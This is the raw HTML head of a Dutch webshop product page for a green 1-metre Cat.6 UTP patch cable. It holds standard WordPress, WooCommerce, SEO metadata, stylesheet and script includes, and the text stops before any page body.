

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/utp-patchcable-green-1-m/
body_size: 24870
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/utp-patchcable-green-1-m/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/utp-patchcable-green-1-m/" /> <script>window._wca=window._wca||[];</script> <title>UTP patchcable green 1 m - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/utp-patchcable-green-1-m/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="UTP patchcable green 1 m - Voiphardware.eu" /><meta
property="og:description" content="Cat.6 Techly Professional patch-netwerkkabel gemaakt in koper 100% Kabel en connector worden zorgvuldig gecontroleerd om hoge snelheid en geen transmissiefouten" /><meta
property="og:url" content="https://voiphardware.eu/product/utp-patchcable-green-1-m/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:42:44+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg" /><meta
property="og:image:width" content="1000" /><meta
property="og:image:height" content="1000" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/","url":"https://voiphardware.eu/product/utp-patchcable-green-1-m/","name":"UTP patchcable green 1 m - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg","datePublished":"2022-06-21T13:59:25+00:00","dateModified":"2025-06-10T07:42:44+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/utp-patchcable-green-1-m/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/utp-patchcable-green-1-m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"UTP patchcable green 1 m"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Futp-patchcable-green-1-m%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Futp-patchcable-green-1-m%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6jwbzath/dr939.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.9" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https://voiphardware.eu/wp-admin/admin-ajax.php","base_url":"https://voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
